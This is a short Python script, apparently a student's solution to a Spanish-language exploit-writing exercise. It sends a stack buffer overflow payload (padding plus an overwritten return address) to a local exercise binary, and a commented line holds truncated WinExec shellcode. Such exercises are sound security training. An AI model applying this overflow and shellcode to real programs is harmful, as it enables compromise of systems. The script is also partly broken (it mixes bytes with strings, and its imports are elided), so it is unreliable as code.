 solucion Ejercicio2-32 completa.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import ...
# decode_hex = codecs.getdecoder("hex_codec")
#
# winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b760c8b760cad8b308b7e1
#
payload = b"A" * 1036 + struct.pack("<L", 0x41424344) + "ABCDEFG" + "\x40"
p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()